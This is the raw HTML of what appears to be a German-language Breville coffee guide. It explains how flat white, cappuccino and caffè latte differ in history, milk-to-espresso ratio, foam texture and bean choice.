<div data-cmp-data-layer="{&#34;text-18adc257ef&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;p style=\&#34;text-align: justify;\&#34;>Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.&lt;/p>\r\n&#34;}}" id="text-18adc257ef" class="cmp-text" style="max-width: unset; margin: auto">
  
    <p style="	text-align: justify;
">Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.</p>
<p style="	text-align: justify;
">Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.</p>

  
  
</div>


    

</div>

        
    </div>

</div>

        
    </div>

</div>
<div class="container responsivegrid aem-GridColumn--default--none aem-GridColumn--phone--12 aem-GridColumn--phone--newline aem-GridColumn aem-GridColumn--default--8 aem-GridColumn--offset--phone--0 aem-GridColumn--offset--default--0">

    
    
    
    <div id="container-a4e7f55a4c" class="cmp-container">
        
        <div class="image">
<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image.coreimg.85{.width}.jpeg/1649104300633/brevilleimage-3.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-3.jpg" id="image-40d52b065b" data-cmp-data-layer="{&#34;image-40d52b065b&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;5d89b3aa-4e0d-4db8-acf9-c3415b303753&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:40Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-3.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image.coreimg.jpeg/1649104300633/brevilleimage-3.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-b2ef1d7490&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;h1 style=\&#34;text-align: left;\&#34;>&lt;b>Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?&lt;/b>&lt;/h1>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Obwohl alle drei Getränke aus denselben Zutaten hergestellt werden (Espresso und Milch), sind die Aromen und vor allem das Mundgefühl sehr verschieden. Was ist also das Besondere an jedem dieser drei Getränke?&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.&lt;/p>\r\n&#34;}}" id="text-b2ef1d7490" class="cmp-text" style="max-width: unset; margin: auto">
  
    <h1 style="	text-align: left;
"><b>Wodurch unterscheiden sich Flat White, Cappuccino und Caffè Latte?</b></h1>
<p style="	text-align: justify;
">Es gibt eine Reihe an klassischen Kaffeegetränken auf Espressobasis, die seit Jahrzehnten bei Kaffee-Fans beliebt sind. Zu den drei bekanntesten zählen Kaffee Caffè Latte, Flat White und Cappuccino.</p>
<p style="	text-align: justify;
">Obwohl alle drei Getränke aus denselben Zutaten hergestellt werden (Espresso und Milch), sind die Aromen und vor allem das Mundgefühl sehr verschieden. Was ist also das Besondere an jedem dieser drei Getränke?</p>
<p style="	text-align: justify;
">Lesen Sie weiter, um mehr über die Zusammensetzung dieser klassischen Kaffeegetränke zu lernen und zu erfahren, worauf Sie bei der Zubereitung achten sollten.</p>

  
  
</div>


    

</div>
<div class="image">
<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1885812455.coreimg.85{.width}.jpeg/1649104298897/brevilleimage-5.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-5.jpg" id="image-81690bc080" data-cmp-data-layer="{&#34;image-81690bc080&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;ff934cf2-a857-4294-97c2-530f38f16195&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:38Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-5.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1885812455.coreimg.jpeg/1649104298897/brevilleimage-5.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-293ad5d636&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;h2 style=\&#34;text-align: justify;\&#34;>&lt;b>Die Geschichte von Flat White, Cappuccino und Caffè Latte&lt;/b>&lt;/h2>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Auch wenn die Zusammensetzung dieser drei Getränke dieselbe ist, hat jedes Rezept einen anderen Ursprung und seine eigene Geschichte.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Der Cappuccino lässt sich bis in die Wiener Kaffeehäuser des 19.&amp;nbsp;Jahrhunderts zurückverfolgen. Damals war das Getränk als „Kapuziner“ bekannt. Gebrühter Kaffee wurde mit Milch gemischt, bis seine Farbe den Braunton der Kutten der Kapuzinermönche erreichte&amp;nbsp;– ein vermeintliches Merkmal von „Stärke“.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Der Name „Cappuccino“ etablierte sich jedoch erst mit Beginn des 19.&amp;nbsp;Jahrhunderts und der zunehmenden Verbreitung von Espressomaschinen. Seitdem ist das Getränk mit seiner dicken Schicht Mikro-Milchschaum ein Klassiker in jedem Café.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Die Wurzeln des Caffè Latte finden sich ebenfalls in Europa&amp;nbsp;– genauer gesagt im Italien des späten 19. Jahrhunderts. Der Caffè Latte&lt;i> &lt;/i>wurde in beliebten Reisedestinationen amerikanischer Touristen zubereitet, da diese den intensiven Geschmack des Espressos oft nicht gewohnt waren. Um ein milderes, bekömmlicheres Getränk zu erhalten, wurde dem Espresso aufgeschäumte Milch hinzugefügt.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Im Gegensatz zum Cappuccino und Caffè Latte stammt der Flat White nicht aus Europa&amp;nbsp;– sondern aus Ozeanien. Bis heute herrscht jedoch eine erbitterte Debatte zwischen den Cafés Australiens und Neuseelands darüber, welches Land das Getränk zuerst erfunden hat.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>In den 60er- und 70er-Jahren bestellten viele australische Konsumenten Getränke auf Espressobasis, die als „white coffees“ (weiße Kaffees) bezeichnet und „flat“ (flach) serviert wurden. Damit waren „Long Blacks“ (mit wenig Wasser aufgegossene Espressos) mit extra Milch gemeint.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>1985 behauptete Alan Preston, ein Café-Besitzer in Sidney, die erste „offizielle“ Version des Getränks serviert zu haben, nachdem ein Kunde versehentlich einen „Flat White“ bestellt hatte.&amp;nbsp;&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Der wahre Ursprung des Getränks bleibt jedoch ungewiss. Kaffeeexperten aus Neuseeland behaupten hingegen, dass der Ursprung des Getränks bis nach Wellington zurückverfolgt werden könne.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Kaffeetrinker in der Stadt verlangten offenbar&amp;nbsp;– im Gegensatz zu den hohen Schaumkronen, die in den Cafés der 80er und 90er üblich waren&amp;nbsp;– nach „flacher Milch“ auf ihrem Cappuccino.&lt;/p>\r\n&#34;}}" id="text-293ad5d636" class="cmp-text" style="max-width: unset; margin: auto">
  
    <h2 style="	text-align: justify;
"><b>Die Geschichte von Flat White, Cappuccino und Caffè Latte</b></h2>
<p style="	text-align: justify;
">Auch wenn die Zusammensetzung dieser drei Getränke dieselbe ist, hat jedes Rezept einen anderen Ursprung und seine eigene Geschichte.</p>
<p style="	text-align: justify;
">Der Cappuccino lässt sich bis in die Wiener Kaffeehäuser des 19. Jahrhunderts zurückverfolgen. Damals war das Getränk als „Kapuziner“ bekannt. Gebrühter Kaffee wurde mit Milch gemischt, bis seine Farbe den Braunton der Kutten der Kapuzinermönche erreichte – ein vermeintliches Merkmal von „Stärke“.</p>
<p style="	text-align: justify;
">Der Name „Cappuccino“ etablierte sich jedoch erst mit Beginn des 19. Jahrhunderts und der zunehmenden Verbreitung von Espressomaschinen. Seitdem ist das Getränk mit seiner dicken Schicht Mikro-Milchschaum ein Klassiker in jedem Café.</p>
<p style="	text-align: justify;
">Die Wurzeln des Caffè Latte finden sich ebenfalls in Europa – genauer gesagt im Italien des späten 19. Jahrhunderts. Der Caffè Latte<i> </i>wurde in beliebten Reisedestinationen amerikanischer Touristen zubereitet, da diese den intensiven Geschmack des Espressos oft nicht gewohnt waren. Um ein milderes, bekömmlicheres Getränk zu erhalten, wurde dem Espresso aufgeschäumte Milch hinzugefügt.</p>
<p style="	text-align: justify;
">Im Gegensatz zum Cappuccino und Caffè Latte stammt der Flat White nicht aus Europa – sondern aus Ozeanien. Bis heute herrscht jedoch eine erbitterte Debatte zwischen den Cafés Australiens und Neuseelands darüber, welches Land das Getränk zuerst erfunden hat.</p>
<p style="	text-align: justify;
">In den 60er- und 70er-Jahren bestellten viele australische Konsumenten Getränke auf Espressobasis, die als „white coffees“ (weiße Kaffees) bezeichnet und „flat“ (flach) serviert wurden. Damit waren „Long Blacks“ (mit wenig Wasser aufgegossene Espressos) mit extra Milch gemeint.</p>
<p style="	text-align: justify;
">1985 behauptete Alan Preston, ein Café-Besitzer in Sidney, die erste „offizielle“ Version des Getränks serviert zu haben, nachdem ein Kunde versehentlich einen „Flat White“ bestellt hatte. </p>
<p style="	text-align: justify;
">Der wahre Ursprung des Getränks bleibt jedoch ungewiss. Kaffeeexperten aus Neuseeland behaupten hingegen, dass der Ursprung des Getränks bis nach Wellington zurückverfolgt werden könne.</p>
<p style="	text-align: justify;
">Kaffeetrinker in der Stadt verlangten offenbar – im Gegensatz zu den hohen Schaumkronen, die in den Cafés der 80er und 90er üblich waren – nach „flacher Milch“ auf ihrem Cappuccino.</p>

  
  
</div>


    

</div>
<div class="image">
<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_23820091.coreimg.85{.width}.jpeg/1649104304644/brevilleimage-4.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-4.jpg" id="image-8329c4f50b" data-cmp-data-layer="{&#34;image-8329c4f50b&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;2592f4fc-c085-4ecd-a06b-fdf7ea47ddaf&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:44Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_au/inspiration/how-are-flat-white---/brevilleimage-4.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_23820091.coreimg.jpeg/1649104304644/brevilleimage-4.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-72702326bf&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;h2>&lt;b>Verhältnisse von Milch zu Espresso&lt;/b>&lt;/h2>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Einer der wichtigsten Unterschiede zwischen Cappuccino, Flat White und Caffè Latte ist das Verhältnis von Milch zu Espresso.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>In vielen Cafés weltweit werden Kaffeegetränke auf Milchbasis mit 36–40&amp;nbsp;g Espresso hergestellt&amp;nbsp;– einem Standard-„Shot“ von 18–20&amp;nbsp;g Kaffeepulver. Das Endergebnis hängt davon ab, wie viel Milch mit dem Espresso vermischt wird.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Beginnen wir beim Cappuccino. Eine &lt;a href=\&#34;https://perfectdailygrind.com/2020/03/what-is-a-cappuccino-how-has-it-developed-over-time/\&#34;>weit verbreitete Regel für Cappuccino&lt;/a> sieht drei gleiche Teile vor: ein Drittel Espresso, ein Drittel aufgeschäumte Milch und ein Drittel Milchschaum. Die &lt;a href=\&#34;https://scanews.coffee/2015/05/04/coffee-talk-milk/#:~:text=Defined%20by%20the%20Specialty%20Coffee,%2C%20sweet%20milk%2C%20and%20espresso.\&#34;>Specialty Coffee Association definiert den Cappuccino&lt;/a> offiziell wie folgt: „Ein Getränk von 150–170&amp;nbsp;ml, das ein harmonisches Gleichgewicht zwischen reichhaltiger, süßer Milch und Espresso erreicht.“&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Dieses Verhältnis kann von Land zu Land variieren, ist aber eine gute Richtlinie. Sie sollten ein Gleichgewicht zwischen Mikro-Milchschaum, aufgeschäumter Milch und Espresso anstreben, um den klassischen Geschmack zu erreichen.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Für einen Caffè Latte wird dieselbe Menge Espresso wie für einen Cappuccino benötigt. Der entscheidende Unterschied ist der größere Milchanteil. &lt;a href=\&#34;https://perfectdailygrind.com/2018/11/what-is-a-flat-white-how-is-it-different-from-a-latte/\&#34;>Ein Caffè Latte beginnt bei einem Volumen von 170&amp;nbsp;ml, kann aber bis zu 230&amp;nbsp;ml&lt;/a> oder auch mehr aufweisen. Der Volumenunterschied kommt ausschließlich von der aufgeschäumten Milch. Zum Vergleich: Das Standardvolumen eines Cappuccinos liegt bei 150–170&amp;nbsp;ml. Das bedeutet, dass der Geschmack des Espressos in einem Caffè Latte milder ausfällt.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Und zu guter Letzt: der Flat White. Ähnlich wie der Cappuccino hat der Flat White ein Volumen von 150–170&amp;nbsp;ml und verlangt nach demselben Verhältnis von Kaffee zu Milch.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Bei jedem dieser Getränke macht aber nicht allein die Milchmenge den Unterschied aus, sondern auch ihre Textur. Lesen Sie weiter, um mehr zu erfahren.&lt;/p>\r\n&#34;}}" id="text-72702326bf" class="cmp-text" style="max-width: unset; margin: auto">
  
    <h2><b>Verhältnisse von Milch zu Espresso</b></h2>
<p style="	text-align: justify;
">Einer der wichtigsten Unterschiede zwischen Cappuccino, Flat White und Caffè Latte ist das Verhältnis von Milch zu Espresso.</p>
<p style="	text-align: justify;
">In vielen Cafés weltweit werden Kaffeegetränke auf Milchbasis mit 36–40 g Espresso hergestellt – einem Standard-„Shot“ von 18–20 g Kaffeepulver. Das Endergebnis hängt davon ab, wie viel Milch mit dem Espresso vermischt wird.</p>
<p style="	text-align: justify;
">Beginnen wir beim Cappuccino. Eine <a href="https://perfectdailygrind.com/2020/03/what-is-a-cappuccino-how-has-it-developed-over-time/">weit verbreitete Regel für Cappuccino</a> sieht drei gleiche Teile vor: ein Drittel Espresso, ein Drittel aufgeschäumte Milch und ein Drittel Milchschaum. Die <a href="https://scanews.coffee/2015/05/04/coffee-talk-milk/#:~:text&#61;Defined%20by%20the%20Specialty%20Coffee,%2C%20sweet%20milk%2C%20and%20espresso.">Specialty Coffee Association definiert den Cappuccino</a> offiziell wie folgt: „Ein Getränk von 150–170 ml, das ein harmonisches Gleichgewicht zwischen reichhaltiger, süßer Milch und Espresso erreicht.“</p>
<p style="	text-align: justify;
">Dieses Verhältnis kann von Land zu Land variieren, ist aber eine gute Richtlinie. Sie sollten ein Gleichgewicht zwischen Mikro-Milchschaum, aufgeschäumter Milch und Espresso anstreben, um den klassischen Geschmack zu erreichen.</p>
<p style="	text-align: justify;
">Für einen Caffè Latte wird dieselbe Menge Espresso wie für einen Cappuccino benötigt. Der entscheidende Unterschied ist der größere Milchanteil. <a href="https://perfectdailygrind.com/2018/11/what-is-a-flat-white-how-is-it-different-from-a-latte/">Ein Caffè Latte beginnt bei einem Volumen von 170 ml, kann aber bis zu 230 ml</a> oder auch mehr aufweisen. Der Volumenunterschied kommt ausschließlich von der aufgeschäumten Milch. Zum Vergleich: Das Standardvolumen eines Cappuccinos liegt bei 150–170 ml. Das bedeutet, dass der Geschmack des Espressos in einem Caffè Latte milder ausfällt.</p>
<p style="	text-align: justify;
">Und zu guter Letzt: der Flat White. Ähnlich wie der Cappuccino hat der Flat White ein Volumen von 150–170 ml und verlangt nach demselben Verhältnis von Kaffee zu Milch.</p>
<p style="	text-align: justify;
">Bei jedem dieser Getränke macht aber nicht allein die Milchmenge den Unterschied aus, sondern auch ihre Textur. Lesen Sie weiter, um mehr zu erfahren.</p>

  
  
</div>


    

</div>
<div class="image">
<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1181377898.coreimg.85{.width}.jpeg/1649104302059/brevilleimage-6.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-6.jpg" id="image-d77cdc1bba" data-cmp-data-layer="{&#34;image-d77cdc1bba&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;bb5590d3-f791-434f-9b69-82a85cf85cf3&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:42Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-6.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1181377898.coreimg.jpeg/1649104302059/brevilleimage-6.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-a2baf7ee90&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;h2>Das Milchaufschäumen&lt;/h2>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Die Textur der Milch ist ein wesentlicher Faktor, der Flat White, Cappuccino und Caffè Latte voneinander unterscheidet.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Sowohl Kaffee Latte- als auch Flat White-Getränke werden mit ungefähr 0,5&amp;nbsp;cm Mikro-Milchschaum serviert&amp;nbsp;– dick aufgeschäumte oder auch „schaumige“ Milch, die durch das Zuführen von Luft entsteht, während die Milch mit einem Dampfstab erhitzt wird.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Die Proteine in der Milch denaturieren bei steigender Temperatur und werden von Fettmolekülen umhüllt. So entsteht ein fester Schaum, der auf der aufgedampften Milch sitzt.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Cappuccino wird mit viel mehr Schaum serviert als Caffè Latte oder Flat White. Dies ändert die Textur und das Mundgefühl des Getränks. Tatsächlich sollten Cappuccinos laut der SCA (Speciality Coffee Association) mit&amp;nbsp;mindestens einem Zentimeter Schaum auf der Tasse&amp;nbsp;serviert werden&amp;nbsp;– mindestens doppelt so viel wie für einen Kaffee Latte oder Flat White.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Da es sich hierbei jedoch um einen Mindestwert handelt, gibt es für Baristas und Kaffeetrinker viel Spielraum, was die Schaummenge anbelangt, und das Verhältnis kann von Ort zu Ort unterschiedlich sein.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Beim Aufdampfen der Milch für Caffè Latte und Flat White sollte der Milch weniger Luft zugeführt werden, um auch weniger Mikro-Milchschaum zu erzeugen.Für Ihren Cappuccino brauchen Sie jedoch mehr Miko-Milchschaum und müssen daher der Milch beim Aufschäumen mehr Luft zuführen. Je mehr Luft Sie zuführen, desto steifer und dichter wird der Schaum.&lt;/p>\r\n&#34;}}" id="text-a2baf7ee90" class="cmp-text" style="max-width: unset; margin: auto">
  
    <h2>Das Milchaufschäumen</h2>
<p style="	text-align: justify;
">Die Textur der Milch ist ein wesentlicher Faktor, der Flat White, Cappuccino und Caffè Latte voneinander unterscheidet.</p>
<p style="	text-align: justify;
">Sowohl Kaffee Latte- als auch Flat White-Getränke werden mit ungefähr 0,5 cm Mikro-Milchschaum serviert – dick aufgeschäumte oder auch „schaumige“ Milch, die durch das Zuführen von Luft entsteht, während die Milch mit einem Dampfstab erhitzt wird.</p>
<p style="	text-align: justify;
">Die Proteine in der Milch denaturieren bei steigender Temperatur und werden von Fettmolekülen umhüllt. So entsteht ein fester Schaum, der auf der aufgedampften Milch sitzt.</p>
<p style="	text-align: justify;
">Cappuccino wird mit viel mehr Schaum serviert als Caffè Latte oder Flat White. Dies ändert die Textur und das Mundgefühl des Getränks. Tatsächlich sollten Cappuccinos laut der SCA (Speciality Coffee Association) mit mindestens einem Zentimeter Schaum auf der Tasse serviert werden – mindestens doppelt so viel wie für einen Kaffee Latte oder Flat White.</p>
<p style="	text-align: justify;
">Da es sich hierbei jedoch um einen Mindestwert handelt, gibt es für Baristas und Kaffeetrinker viel Spielraum, was die Schaummenge anbelangt, und das Verhältnis kann von Ort zu Ort unterschiedlich sein.</p>
<p style="	text-align: justify;
">Beim Aufdampfen der Milch für Caffè Latte und Flat White sollte der Milch weniger Luft zugeführt werden, um auch weniger Mikro-Milchschaum zu erzeugen.Für Ihren Cappuccino brauchen Sie jedoch mehr Miko-Milchschaum und müssen daher der Milch beim Aufschäumen mehr Luft zuführen. Je mehr Luft Sie zuführen, desto steifer und dichter wird der Schaum.</p>

  
  
</div>


    

</div>
<div class="image">
<div data-cmp-is="image" data-cmp-lazy data-cmp-lazythreshold="1000" data-cmp-src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1499764115.coreimg.85{.width}.jpeg/1649104300204/brevilleimage-2.jpeg" data-cmp-widths="320,480,600,800,1024,1200,1600" data-asset="/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-2.jpg" id="image-ed8c5422f0" data-cmp-data-layer="{&#34;image-ed8c5422f0&#34;:{&#34;@type&#34;:&#34;breville-brands/components/image&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;image&#34;:{&#34;repo:id&#34;:&#34;bc8db5e6-285f-402a-ba08-e40d3126ccc3&#34;,&#34;repo:modifyDate&#34;:&#34;2022-04-04T20:31:40Z&#34;,&#34;@type&#34;:&#34;image/jpeg&#34;,&#34;repo:path&#34;:&#34;/content/dam/breville-brands/coffeehub/language-masters/en_nz/inspiration/how-are-flat-white---/brevilleimage-2.jpg&#34;}}}" class="cmp-image" itemscope itemtype="http://schema.org/ImageObject">
    
        <noscript data-cmp-hook-image="noscript">
         
         
         
         
          <img src="/content/breville/eu/de/coffee-journey/inspiration/taste/How-are-flat-whites-cappuccinos-lattes-different/_jcr_content/root/container_741553154/container/image_1499764115.coreimg.jpeg/1649104300204/brevilleimage-2.jpeg" class="cmp-image__image" itemprop="contentUrl" data-cmp-hook-image="image" alt=""/>
         
         
     </noscript>
    
    
    
</div>

    
</div>
<div class="text">
<div data-cmp-data-layer="{&#34;text-c7f151b91c&#34;:{&#34;@type&#34;:&#34;breville-brands/components/text&#34;,&#34;repo:modifyDate&#34;:&#34;2021-12-07T06:15:01Z&#34;,&#34;xdm:text&#34;:&#34;&lt;h2>&lt;b>Die Wahl der richtigen Bohnen&lt;/b>&lt;/h2>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Die unterschiedlichen Milchmengen und -texturen beeinflussen den Geschmack und das Mundgefühl jedes Getränks.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Da Caffè Latte mehr Milch enthält, muss die gewählte Kaffeesorte die dicke, cremige Süße der Milch durchdringen können. Die natürlich vorkommenden Fette und Zucker in der aufgeschäumten&amp;nbsp; Milch können den Eigengeschmack des Kaffees manchmal überdecken.&lt;br>\r\n&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Kaffeesorten aus Südamerika und Südostasien verfügen generell über ausgeprägtere Aromanoten wie Schokolade, Nüsse und sogar Gewürze. Bohnen aus diesen Regionen sind besser geeignet, die Milchschicht zu durchdringen und ihre Geschmacksnoten optimal zu entfalten.&lt;/p>\r\n&lt;p style=\&#34;text-align: justify;\&#34;>Im Gegensatz dazu eignen sich Bohnen aus Zentralamerika oder Afrika (da sie meist delikater und süßer sind) oft besser für Getränke mit weniger Milch wie den Flat White oder Cappuccino.&amp;nbsp;&lt;/p>\r\n&#34;}}" id="text-c7f151b91c" class="cmp-text" style="max-width: unset; margin: auto">
  
    <h2><b>Die Wahl der richtigen Bohnen</b></h2>
<p style="	text-align: justify;
">Die unterschiedlichen Milchmengen und -texturen beeinflussen den Geschmack und das Mundgefühl jedes Getränks.</p>
<p style="	text-align: justify;
">Da Caffè Latte mehr Milch enthält, muss die gewählte Kaffeesorte die dicke, cremige Süße der Milch durchdringen können. Die natürlich vorkommenden Fette und Zucker in der aufgeschäumten  Milch können den Eigengeschmack des Kaffees manchmal überdecken.<br />
</p>
<p style="	text-align: justify;
">Kaffeesorten aus Südamerika und Südostasien verfügen generell über ausgeprägtere Aromanoten wie Schokolade, Nüsse und sogar Gewürze. Bohnen aus diesen Regionen sind besser geeignet, die Milchschicht zu durchdringen und ihre Geschmacksnoten optimal zu entfalten.</p>
<p style="	text-align: justify;
">Im Gegensatz dazu eignen sich Bohnen aus Zentralamerika oder Afrika (da sie meist delikater und süßer sind) oft besser für Getränke mit weniger Milch wie den Flat White oder Cappuccino. </p>

  
  
</div>


    

</div>
<div class="image">
